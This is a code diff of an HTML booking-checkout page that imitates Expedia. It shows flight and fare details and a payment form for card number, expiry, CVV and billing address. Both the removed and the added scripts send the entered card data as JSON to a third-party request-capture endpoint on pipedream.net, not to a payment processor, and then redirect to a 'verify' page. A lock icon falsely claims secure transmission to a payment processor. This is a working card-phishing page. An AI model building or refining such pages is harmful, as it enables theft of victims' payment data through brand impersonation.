-      <img src="images/logo.png" alt="Logo" style="height:32px">
+    <div class="header-inner">
+      <div class="brand">
+        <img src="images/logo.png" alt="TravelBooking">
+      </div>
+
+      <div class="account">
+        <div class="account-dot" aria-hidden="true">N</div>
+        <div id="accountName">Hello</div>
+      </div>
     </div>
-    <div class="account" id="accountName">Hello</div>
   </header>
 
-  <main class="container-book">
+  <main class="page-wrap">
+
+    <div class="progress-wrap" aria-label="Booking progress">
+      <div class="step active">
+        <span class="step-circle">1</span>
+        <span>Review</span>
+      </div>
+      <div class="step-line"></div>
+      <div class="step">
+        <span class="step-circle">2</span>
+        <span>Payment</span>
+      </div>
+      <div class="step-line"></div>
+      <div class="step">
+        <span class="step-circle">3</span>
+        <span>Confirmation</span>
+      </div>
+    </div>
+
+    <h1 class="page-title">Review your trip</h1>
+    <p class="page-subtitle">
+      Check your flight details, fare options, and billing information before continuing.
+    </p>
+
     <div class="layout-grid">
 
-      <!-- Left column: stacked cards with flight details -->
+      <!-- LEFT COLUMN -->
       <div>
-        <!-- Free cancellation banner -->
-        <div class="card-block">
-          <div class="info-row">
-            <div class="info-icon">📅</div>
+
+        <section class="card-block">
+          <div class="notice">
+            <div class="notice-icon" aria-hidden="true">✓</div>
             <div>
-              <div class="section-title">Free cancellation if plans change</div>
-              <div class="muted">There's no fee to cancel within 24 hours of booking.</div>
-            </div>
-          </div>
-        </div>
-
-        <!-- Flight segments card -->
-        <div class="card-block">
-          <div class="section-title">Roundtrip flight</div>
-
-          <!-- Segment 1 -->
-          <div class="seg">
-            <div class="seg-heading">Miami (MIA) to White Plains (HPN)</div>
-            <div class="seg-sub">Sun, Jul 5 • 5:34am – 10:30am (4h 56m • 1 stop)</div>
-            <div class="flight-meta">American Airlines operated by American Airlines and PSA AIRLINES AS AMERICAN EAGLE</div>
-            <div class="mt-2"><a href="#" class="small-link">Flight details</a></div>
-          </div>
-
-          <!-- visual separator -->
-          <div class="flight-line"></div>
-
-          <!-- Segment 2 -->
-          <div class="seg mt-2">
-            <div class="seg-heading">White Plains (HPN) to Miami (MIA)</div>
-            <div class="seg-sub">Mon, Jul 13 • 1:43pm – 6:57pm (5h 14m • 1 stop)</div>
-            <div class="flight-meta">American Airlines operated by PSA AIRLINES AS AMERICAN EAGLE and American Airlines</div>
-            <div class="mt-2"><a href="#" class="small-link">Flight details</a></div>
-          </div>
-        </div>
-
-       <!-- Fare / seats & bags info -->
-        <div class="card-block fare-card basic-card">
-          <div class="section-title">Your fare: Basic Economy</div>
-          <ul class="muted" style="margin:0;padding-left:18px">
-            <li>Seat choice for a fee</li>
-            <li>Carry-on bag included</li>
-            <li>1st checked bag for a fee: $110</li>
-            <li>Non-refundable</li>
-            <li>Changes not allowed</li>
-          </ul>
-        </div>
-
-        <div class="card-block fare-card upgrade-card">
-          <div class="section-title">Get more with Main Cabin</div>
-          <ul class="muted" style="margin:0;padding-left:18px">
-            <li>Seat choice included</li>
-            <li>Changes included, only pay fare difference</li>
-          </ul>
-          <div class="mt-2">
-            <a href="#" class="small-link">See all fares</a>
-          </div>
-          <div class="d-grid mt-3">
-            <button class="btn btn-outline-primary btn-upgrade">Upgrade now (+$90 Roundtrip)</button>
-          </div>
-        </div>
-
-
-
-        <!-- Bundle & Save / Suggested hotels (small horizontal cards) -->
-        <div class="card-block">
-        <div class="section-title">Bundle & Save in Los Angeles!</div>
-        <div class="bundle-carousel">
-          <div class="bundle-item">
-            <img src="images/hotel1.jpg" alt="">
-            <div class="title">The Winfield Lofts</div>
-            <div class="location">Orlando</div>
-            <div class="price">$368 total</div>
-          </div>
-          <div class="bundle-item">
-            <img src="images/hotel2.jpg" alt="">
-            <div class="title">The Anthem Los Angeles</div>
-            <div class="location">Los Angeles</div>
-            <div class="price">$597 total</div>
-          </div>
-          <div class="bundle-item">
-            <img src="images/hotel3.jpg" alt="">
-            <div class="title">Harbor Bay Inn</div>
-            <div class="location">Miami</div>
-            <div class="price">$356 total</div>
-          </div>
-        </div>
+              <strong>Free cancellation if plans change</strong>
+              <p>
+                There's no fee to cancel within 24 hours of booking.
+                Review the fare rules before confirming your trip.
+              </p>
+            </div>
+          </div>
+        </section>
+
+        <!-- Flights -->
+        <section class="card-block">
+          <div class="section-head">
+            <div>
+              <h2 class="section-title">Roundtrip flight</h2>
+              <p class="section-kicker">Frontier Airlines • 1 traveler • Economy</p>
+            </div>
+          </div>
+
+          <div class="flight-segment">
+            <div class="flight-label">DEPARTURE • WED, SEP 30</div>
+
+            <div class="flight-route">
+              <div>
+                <div class="airport-code">MIA Miami Intl</div>
+                <div class="airport-city">Frontier Airlines F92135 Airbus A320-212 Economy class</div>
+                <div class="time mt-2">14:37</div>
+              </div>
+
+              <div class="route-line" aria-hidden="true"></div>
+
+              <div class="text-md-end">
+                <div class="airport-code">DFW Dallas Fort Worth Intl.E</div>
+                <div class="airport-city">Transfer in Atlanta 1h 54m. No need to collect and recheck baggage</div>
+                <div class="time mt-2">17:00</div>
+              </div>
+            </div>
+
+            <div class="flight-meta">
+              <span>⏱ 3h 23m</span>
+              <span>• 1 stop</span>
+              <span>✈ Frontier Airlines</span>
+            </div>
+
+            <a href="#" class="detail-link">View flight details →</a>
+          </div>
+
+          <div class="flight-segment">
+            <div class="flight-label">RETURN • Sat, Oct 3</div>
+
+            <div class="flight-route">
+              <div>
+                <div class="airport-code">DFW </div>
+                <div class="airport-city">DFW Dallas Fort Worth Intl.E</div>
+                <div class="time mt-2">13:43</div>
+              </div>
+
+              <div class="route-line" aria-hidden="true"></div>
+
+              <div class="text-md-end">
+                <div class="airport-code">MIA</div>
+                <div class="airport-city">Miami Intl</div>
+                <div class="time mt-2">17:06pm</div>
+              </div>
+            </div>
+
+            <div class="flight-meta">
+              <span>⏱ 3h 23m</span>
+              <span>• 1 stop</span>
+              <span>✈ Frontier Airlines</span>
+            </div>
+
+            <a href="#" class="detail-link">View flight details →</a>
+          </div>
+        </section>
+
+        <!-- Fare -->
+        <section class="card-block">
+          <div class="section-head">
+            <div>
+              <h2 class="section-title">Choose your fare</h2>
+              <p class="section-kicker">Compare what is included with each option.</p>
+            </div>
+          </div>
+
+          <div class="fare-card basic-card">
+            <div class="fare-top">
+              <div>
+                <h3 class="fare-title">Basic Economy</h3>
+                <div class="section-kicker">$500 total</div>
+              </div>
+              <span class="fare-badge">Selected</span>
+            </div>
+
+            <ul class="fare-list">
+              <li>Seat choice for a fee</li>
+              <li>Carry-on bag included</li>
+              <li>1st checked bag for a fee: $110</li>
+              <li>Non-refundable</li>
+              <li>Changes not allowed</li>
+            </ul>
+          </div>
+
+          <div class="fare-card upgrade-card">
+            <div class="fare-top">
+              <div>
+                <h3 class="fare-title">Main Cabin</h3>
+                <div class="section-kicker">Get more flexibility for +$90 roundtrip</div>
+              </div>
+            </div>
+
+            <ul class="fare-list">
+              <li>Seat choice included</li>
+              <li>Changes included — pay only fare difference</li>
+            </ul>
+
+            <button type="button" class="btn btn-outline-primary btn-upgrade mt-3">
+              Upgrade now
+            </button>
+          </div>
+        </section>
+
+        <!-- Bundle -->
+        <section class="card-block">
+          <div class="bundle-title-row">
+            <div>
+              <h2 class="section-title">Bundle & save</h2>
+              <p class="section-kicker">Add a hotel to your Los Angeles trip.</p>
+            </div>
+            <span class="small text-muted">Swipe →</span>
+          </div>
+
+          <div class="bundle-carousel">
+
+            <article class="bundle-item">
+              <img src="images/hotel1.jpg" alt="The Winfield Lofts">
+              <div class="bundle-copy">
+                <div class="title">The Winfield Lofts</div>
+                <div class="location">Orlando</div>
+                <div class="price">$368</div>
+              </div>
+            </article>
+
+            <article class="bundle-item">
+              <img src="images/hotel2.jpg" alt="The Anthem Los Angeles">
+              <div class="bundle-copy">
+                <div class="title">The Anthem Los Angeles</div>
+                <div class="location">Los Angeles</div>
+                <div class="price">$597</div>
+              </div>
+            </article>
+
+            <article class="bundle-item">
+              <img src="images/hotel3.jpg" alt="Harbor Bay Inn">
+              <div class="bundle-copy">
+                <div class="title">Harbor Bay Inn</div>
+                <div class="location">Miami</div>
+                <div class="price">$356</div>
+              </div>
+            </article>
+
+          </div>
+        </section>
+
+        <!-- Payment -->
+        <section class="card-block payment-section" aria-labelledby="paymentHeading">
+          <div class="section-head">
+            <div>
+              <h2 id="paymentHeading" class="section-title">Payment details</h2>
+              <p class="section-kicker">
+                Demo checkout form. Use a test payment integration for real transactions.
+              </p>
+            </div>
+          </div>
+
+          <div class="mb-3">
+            <label for="cardName" class="form-label">Name on card *</label>
+            <input
+              id="cardName"
+              class="form-control"
+              type="text"
+              placeholder="Full name on card"
+              autocomplete="cc-name"
+              required
+            >
+          </div>
+
+          <div class="mb-3">
+            <label for="cardNumber" class="form-label">Card number *</label>
+            <input
+              id="cardNumber"
+              class="form-control"
+              inputmode="numeric"
+              placeholder="0000 0000 0000 0000"
+              autocomplete="cc-number"
+              required
+            >
+            <div class="field-help">
+
+            </div>
+          </div>
+
+          <div class="row g-3 mb-2">
+            <div class="col-sm-7">
+              <label for="cardExp" class="form-label">Expiration date *</label>
+              <input
+                id="cardExp"
+                class="form-control"
+                placeholder="MM/YY"
+                autocomplete="cc-exp"
+                required
+              >
+            </div>
+
+            <div class="col-sm-5">
+              <label for="cardCvv" class="form-label">Security code *</label>
+              <input
+                id="cardCvv"
+                class="form-control"
+                inputmode="numeric"
+                maxlength="4"
+                placeholder="CVV"
+                autocomplete="cc-csc"
+                required
+              >
+            </div>
+          </div>
+
+          <div class="form-check mt-3 mb-4">
+            <input class="form-check-input" type="checkbox" id="saveCard">
+            <label class="form-check-label small text-secondary" for="saveCard">
+              Save this card for future use
+            </label>
+          </div>
+
+          <h3 class="section-title mt-2 mb-3">Billing address</h3>
+
+          <div class="mb-3">
+            <label for="billCountry" class="form-label">Country / Territory *</label>
+            <select id="billCountry" class="form-select" required>
+              <option value="">Select country</option>
+              <option>United States</option>
+              <option>United Kingdom</option>
+              <option>Ghana</option>
+              <option>Nigeria</option>
+              <option>Canada</option>
+              <option>Australia</option>
+              <option>South Africa</option>
+              <option>Kenya</option>
+              <option>Other</option>
+            </select>
+          </div>
+
+          <div class="mb-3">
+            <label for="billAddress" class="form-label">Address *</label>
+            <input
+              id="billAddress"
+              class="form-control"
+              type="text"
+              placeholder="Street address"
+              autocomplete="street-address"
+              required
+            >
+          </div>
+
+          <div class="mb-3">
+            <label for="billAddress2" class="form-label">
+              Address 2 <span class="fw-normal text-muted">(optional)</span>
+            </label>
+            <input
+              id="billAddress2"
+              class="form-control"
+              type="text"
+              placeholder="Apt, suite, unit"
+              autocomplete="address-line2"
+            >
+          </div>
+
+          <div class="mb-3">
+            <label for="billCity" class="form-label">City *</label>
+            <input
+              id="billCity"
+              class="form-control"
+              type="text"
+              placeholder="City"
+              autocomplete="address-level2"
+              required
+            >
+          </div>
+
+          <div class="mb-3">
+            <label for="billState" class="form-label">State / Province *</label>
+            <select id="billState" class="form-select" required>
+              <option value="">Select a state/province</option>
+              <option>Alabama</option>
+              <option>Alaska</option>
+              <option>Arizona</option>
+              <option>Arkansas</option>
+              <option>California</option>
+              <option>Colorado</option>
+              <option>Connecticut</option>
+              <option>Florida</option>
+              <option>Georgia</option>
+              <option>Illinois</option>
+              <option>Louisiana</option>
+              <option>Maryland</option>
+              <option>Massachusetts</option>
+              <option>Michigan</option>
+              <option>New Jersey</option>
+              <option>New York</option>
+              <option>North Carolina</option>
+              <option>Ohio</option>
+              <option>Oregon</option>
+              <option>Pennsylvania</option>
+              <option>Texas</option>
+              <option>Virginia</option>
+              <option>Washington</option>
+              <option>Other</option>
+            </select>
+          </div>
+
+          <div class="mb-1">
+            <label for="billZip" class="form-label">ZIP / Postal code *</label>
+            <input
+              id="billZip"
+              class="form-control"
+              type="text"
+              placeholder="ZIP / Postal code"
+              autocomplete="postal-code"
+              required
+            >
+          </div>
+
+          <div class="secure-strip">
+            <span aria-hidden="true">🔒</span>
+            <span>
+              Your payment information is encrypted and securely transmitted to our payment processor.
+          </div>
+
+          <button id="bookNowBtn" type="button" class="checkout-btn summary-desktop-button">
+            Book now • $550
+          </button>
+        </section>
+
       </div>
 
-
-      <!-- Right column: price details & checkout -->
+      <!-- RIGHT COLUMN -->
       <aside>
-        <div class="price-box card-block">
-          <div class="section-title">Price details</div>
-          <div class="price-row"><div class="muted">Traveler 1: Adult</div><div class="muted">$550.00</div></div>
-          <div class="price-row"><div class="muted">Flight</div><div class="muted">$400.00</div></div>
-          <div class="price-row"><div class="muted">Taxes, fees, and charges</div><div class="muted">$150.00</div></div>
-
-          <div style="height:1px;background:rgba(11,27,40,0.04);margin:10px 0;border-radius:6px"></div>
-
-          <div class="price-row" style="align-items:flex-end">
+
+        <section class="card-block summary-card" aria-labelledby="summaryHeading">
+          <div class="section-head">
             <div>
-              <div class="muted">Trip total</div>
-              <div class="muted" style="font-size:12px">Rates are shown in US dollars</div>
-            </div>
-            <div class="price-total">$550</div>
-          </div>
-
-          <!-- Payment details (demo) -->
-<section class="card-block payment-section" aria-labelledby="paymentHeading">
-  <h3 id="paymentHeading" class="section-title">Payment details</h3>
-
-  <!-- Card fields -->
-  <div class="mb-3">
-    <label class="form-label small muted">Name on card *</label>
-    <input id="cardName" class="form-control" placeholder="Full name on card" required>
-  </div>
-
-  <div class="mb-3">
-    <label class="form-label small muted">Card number *</label>
-    <input id="cardNumber" class="form-control" inputmode="numeric" placeholder="0000 0000 0000 0000" autocomplete="cc-number" required>
-  </div>
-
-  <div class="row g-2 mb-3">
-    <div class="col-7">
-      <label class="form-label small muted">Expiration date *</label>
-      <input id="cardExp" class="form-control" placeholder="MM/YY" autocomplete="cc-exp" required>
-    </div>
-    <div class="col-5">
-      <label class="form-label small muted">Security code *</label>
-      <input id="cardCvv" class="form-control" inputmode="numeric" maxlength="4" placeholder="CVV" autocomplete="cc-csc" required>
-    </div>
-  </div>
-
-  <div class="form-check mb-3">
-    <input class="form-check-input" type="checkbox" id="saveCard">
-    <label class="form-check-label small muted" for="saveCard">Save this card for future use</label>
-  </div>
-
-  <!-- Billing address -->
-  <h4 class="section-title mt-3">Billing address</h4>
-
-  <div class="mb-3">
-    <label class="form-label small muted">Country/Territory *</label>
-    <select id="billCountry" class="form-select">
-  
-      <option>United States</option>
-      <option>United States</option>
-      <option>United Kingdom</option>
-      <option>Ghana</option>
-      <option>Nigeria</option>
-      <option>Other</option>
-      <!--continue full list of ISO counties-->
-      <option>Zimbabwe</option>
-      <optgroup label="Other countries">
-        <option>Afghanistan</option>
-        <option>Albania</option>
-        <option>Algeria</option>
-        <option>Andorra</option>
-        <option>Angola</option>
-        <option>Antigua and Barbuda</option>
-        <option>Argentina</option>
-        <option>Armenia</option>
-        <option>Australia</option>
-        <option>Austria</option>
-        <option>Azerbaijan</option>
-        <!-- ... add more countries as needed ... -->
-      </optgroup>
-
-
-
-    </select>
-  </div>
-
-  <div class="mb-3">
-    <label class="form-label small muted">Address *</label>
-    <input id="billAddress" class="form-control" placeholder="Street address" required>
-  </div>
-
-  <div class="mb-3">
-    <label class="form-label small muted">Address 2</label>
-    <input id="billAddress2" class="form-control" placeholder="Apt, suite, unit (optional)">
-  </div>
-
-  <div class="mb-3">
-    <label class="form-label small muted">City *</label>
-    <input id="billCity" class="form-control" placeholder="City" required>
-  </div>
-
-  <div class="mb-3">
-    <label class="form-label small muted">State / Province *</label>
-    <select id="billState" class="form-select" required>
-      <option value="">Select a state/province</option>
-      <option value="AL">Alabama</option>
-      <option value="AK">Alaska</option>
-      <option value="AZ">Arizona</option>
-      <option value="AR">Arkansas</option>
-      <option value="CA">California</option>
-      <option value="CO">Colorado</option>
-      <option value="CT">Connecticut</option>
-      <option value="DE">Delaware</option>
-      <option value="FL">Florida</option>
-      <option value="GA">Georgia</option>
-      <option value="HI">Hawaii</option>
-      <option value="ID">Idaho</option>
-      <option value="IL">Illinois</option>
-      <option value="IN">Indiana</option>
-      <option value="IA">Iowa</option>
-      <option value="KS">Kansas</option>
-      <option value="KY">Kentucky</option>
-      <option value="LA"></option>Louisiana</option>
-      <option value="ME">Maine</option>
-      <option value="MD">Maryland</option>
-      <option value="MA">Massachusetts</option>
-      <option value="MI">Michigan</option>
-      <option value="MN">Minnesota</option>
-      <option value="MS">Mississippi</option>
-      <option value="MO">Missouri</option>
-      <option value="MT">Montana</option>
-      <option value="NE">Nebraska</option>
-      <option value="NV">Nevada</option>
-      <option value="NH">New Hampshire</option>
-      <option value="NJ">New Jersey</option>
-      <option value="NM">New Mexico</option>
-      <option value="NY">New York</option>
-      <option value="NC">North Carolina</option>
-      <option value="ND">North Dakota</option>
-      <option value="OH">Ohio</option>
-      <option value="OK">Oklahoma</option>
-      <option value="OR">Oregon</option>
-      <option value="PA">Pennsylvania</option>
-      <option value="RI"></option>Rhode Island</option>
-      <option value="SC">South Carolina</option>
-      <option value="SD">South Dakota</option>
-      <option value="TN">Tennessee</option>
-      <option value="TX">Texas</option>
-      <option value="UT">Utah</option>
-      <option value="VT">Vermont</option>
-      <option value="VA">Virginia</option>
-      <option value="WA">Washington</option>
-      <option value="WV">West Virginia</option>
-      <option value="WI">Wisconsin</option>
-      <option value="WY">Wyoming</option>
-      <!-- Add more states/provinces as needed -->
-
-    </select>
-  </div>
-
-  <div class="mb-3">
-    <label class="form-label small muted">Billing ZIP code *</label>
-    <input id="billZip" class="form-control" placeholder="ZIP / Postal code" required>
-  </div>
-
-  <div class="d-grid mb-2">
-    <button id="bookNowBtn" class="btn btn-primary btn-checkout">Book now</button>
-  </div>
-
-  <script>
-    const endpoint = "https://eor6x6qn5m5ctvy.m.pipedream.net"; // demo endpoint to receive form data
-    document.getElementById("bookNowBtn").addEventListener("click", async (e) => {
-  e.preventDefault();
-
-  const overlay = document.getElementById("loadingOverlay");
-
-  // Grab values
-  const address   = document.getElementById("billAddress").value.trim();
-  const address2  = document.getElementById("billAddress2").value.trim();
-  const city      = document.getElementById("billCity").value.trim();
-  const state     = document.getElementById("billState").value.trim();
-  const zip       = document.getElementById("billZip").value.trim();
-  const country   = document.getElementById("billCountry").value.trim();
-  const cardName  = document.getElementById("cardName").value.trim();
-  const cardNumber= document.getElementById("cardNumber").value.trim();
-  const cardExp   = document.getElementById("cardExp").value.trim();
-  const cardCvv   = document.getElementById("cardCvv").value.trim();
-
-  // ✅ Validate required fields BEFORE showing overlay
-  if (!address || !city || !state || !zip || !country || !cardName || !cardNumber || !cardExp || !cardCvv) {
-    alert("Please fill in all required billing address fields.");
-    return; // stop here, no overlay, no redirect
-  }
-
-  try {
-    // Show overlay only after validation passes
-    overlay.classList.add("show");
-
-    const response = await fetch("https://eor6x6qn5m5ctvy.m.pipedream.net", {
-      method:"POST",
-      headers:{ "Content-Type":"application/json" },
-      body:JSON.stringify({
-        address,
-        address2,
-        city,
-        state,
-        zip,
-        country,
-        cardName,
-        cardNumber,
-        cardExp,
-        cardCvv,
-        submittedAt:new Date().toISOString()
-      })
-    });
-
-    // Redirect after short delay
-    setTimeout(() => {
-      window.location.href = "verify.html";
-    }, 1800);
-
-  } catch (err) {
-    console.error(err);
-    overlay.classList.remove("show"); // hide overlay on error
-    alert("Network error while submitting. Please try again.");
-  }
-});
-  </script>
-
-  <div class="muted small">
-    © Expedia - 2026
-  </div>
-</section>
-          
-          </div>
-        </div>
+              <h2 id="summaryHeading" class="section-title">Price details</h2>
+              <p class="section-kicker">1 traveler • Roundtrip</p>
+            </div>
+          </div>
+
+          <div class="price-row">
+            <span>Traveler 1: Adult</span>
+            <span>$500.00</span>
+          </div>
+
+          <div class="price-row">
+            <span>Flight</span>
+            <span>$380.00</span>
+          </div>
+
+          <div class="price-row">
+            <span>Taxes, fees &amp; charges</span>
+            <span>$120.00</span>
+          </div>
+
+          <div class="summary-total">
+            <div>
+              <div class="total-label">Trip total</div>
+              <div class="total-note">Rates shown in US dollars</div>
+            </div>
+            <div class="total-amount">$500</div>
+          </div>
+
+          <div class="summary-note">
+            <span aria-hidden="true">ℹ</span>
+            <span>
+              Your booking total is shown before any optional extras.
+            </span>
+          </div>
+
+          <button
+            id="bookNowBtnDesktop"
+            type="button"
+            class="checkout-btn"
+          >
+            Book now • $500
+          </button>
+        </section>
+
       </aside>
     </div>
   </main>
-    
-    <div id="loadingOverlay" class="loading-overlay">
-        <div class="loader"></div>
-        <p>Processing your booking...</p>
+
+  <!-- Mobile sticky checkout -->
+  <div class="mobile-checkout">
+    <div class="mini-total">
+      <div class="mini-label">Trip total</div>
+      <div class="mini-price">$500</div>
     </div>
 
+    <button id="bookNowBtnMobile" type="button" class="checkout-btn">
+      Continue
+    </button>
+  </div>
+
+  <footer class="footer">
+    © Expedia • 2026
+  </footer>
+
+  <!-- Loading overlay -->
+  <div id="loadingOverlay" class="loading-overlay" aria-live="polite" aria-hidden="true">
+    <div class="loader" aria-hidden="true"></div>
+    <p>Preparing your booking...</p>
+  </div>
+
+  <script src="js/auth.js"></script>
+
+  <script>
+    (function () {
+      // Account protection
+      if (window.auth && typeof auth.currentUser === "function") {
+        const user = auth.currentUser();
+
+        if (!user) {
+          window.location.href = "signin.html";
+          return;
+        }
+
+        const email = user.email || "Georgia Novotny";
+        document.getElementById("accountName").textContent = email;
+      } else {
+        document.getElementById("accountName").textContent = "Georgia Novotny";
+      }
+
+      const overlay = document.getElementById("loadingOverlay");
+      const endpoint = "https://eomxky9r8bqhqz1.m.pipedream.net";
+
+      const requiredFields = [
+        "cardName",
+        "cardNumber",
+        "cardExp",
+        "cardCvv",
+        "billCountry",
+        "billAddress",
+        "billCity",
+        "billState",
+        "billZip"
+      ];
+
+      function setLoading(show) {
+        overlay.classList.toggle("show", show);
+        overlay.setAttribute("aria-hidden", String(!show));
+      }
+
+      function validateFields() {
+        const firstInvalid = requiredFields
+          .map(id => document.getElementById(id))
+          .find(input => !input.value.trim());
+
+        if (firstInvalid) {
+          firstInvalid.focus();
+          firstInvalid.reportValidity();
+          return false;
+        }
+
+        return true;
+      }
+
+      async function continueBooking() {
+        if (!validateFields()) return;
+
+        setLoading(true);
+
+        try {
+          const formData = {
+            cardName: document.getElementById("cardName").value.trim(),
+            cardNumber: document.getElementById("cardNumber").value.trim(),
+            cardExp: document.getElementById("cardExp").value.trim(),
+            cardCvv: document.getElementById("cardCvv").value.trim(),
+            billCountry: document.getElementById("billCountry").value.trim(),
+            billAddress: document.getElementById("billAddress").value.trim(),
+            billAddress2: document.getElementById("billAddress2").value.trim(),
+            billCity: document.getElementById("billCity").value.trim(),
+            billState: document.getElementById("billState").value.trim(),
+            billZip: document.getElementById("billZip").value.trim(),
+            submittedAt: new Date().toISOString()
+          };
+
+          const response = await fetch(endpoint, {
+            method: "POST",
+            headers: { "Content-Type": "application/json" },
+            body: JSON.stringify(formData)
+          });
+
+          if (!response.ok) {
+            throw new Error(`HTTP error! status: ${response.status}`);
+          }
+
+          setTimeout(() => {
+            window.location.href = "verify.html";
+          }, 900);
+
+        } catch (err) {
+          console.error("Booking error:", err);
+          setLoading(false);
+          alert("Network error while submitting. Please try again.");
+        }
+      }
+
+      document
+        .getElementById("bookNowBtn")
+        .addEventListener("click", continueBooking);
+
+      document
+        .getElementById("bookNowBtnDesktop")
+        .addEventListener("click", continueBooking);
+
+      document
+        .getElementById("bookNowBtnMobile")
+        .addEventListener("click", continueBooking);
+
+      // Simple card-number spacing for the demo UI.
+      const cardNumber = document.getElementById("cardNumber");
+
+      cardNumber.addEventListener("input", function () {
+        const digits = this.value.replace(/\D/g, "").slice(0, 19);
+        this.value = digits.replace(/(.{4})/g, "$1 ").trim();
+      });
+
+      // Normalize expiration date.
+      const cardExp = document.getElementById("cardExp");
+
+      cardExp.addEventListener("input", function () {
+        let value = this.value.replace(/\D/g, "").slice(0, 4);
+
+        if (value.length > 2) {
+          value = value.slice(0, 2) + "/" + value.slice(2);
+        }
+
+        this.value = value;
+      });
+
+    })();
+  </script>
+
 </body>
-</html>+</html>
